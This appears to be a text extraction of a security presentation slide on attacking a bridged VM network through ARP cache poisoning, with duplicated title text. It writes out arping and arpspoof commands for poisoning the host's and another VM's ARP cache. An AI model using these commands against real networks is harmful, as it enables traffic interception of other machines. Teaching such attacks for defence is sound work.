 Attacking theAttacking the
bridged networkbridged network
Attacking theAttacking the
bridged networkbridged network
❖ arp poisoning
 VM-1 arp cache poison of the HOST
 VM-1 arp cache poison of VM-2
 As simple as:
# ip a a 10.0.0.1/24 dev eth0
# arping -i eth0 -U 10.0.0.1
 Can be even easier:
# arpspoof -i eth0 -t 10.0.0.1 -r 10.0.0.15
 